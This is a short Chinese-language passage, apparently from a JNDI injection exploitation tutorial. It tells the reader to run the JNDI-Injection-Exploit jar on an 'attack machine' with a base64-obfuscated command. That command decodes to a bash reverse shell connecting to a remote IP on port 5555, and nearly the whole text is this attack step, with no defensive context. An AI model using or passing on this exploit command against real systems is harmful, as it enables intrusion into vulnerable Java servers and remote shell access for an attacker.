 下载好之后在攻击机(公网服务器)执行:java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTAuNDEuNzaaaaajA2LzU1NTUgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "vps服务器ip"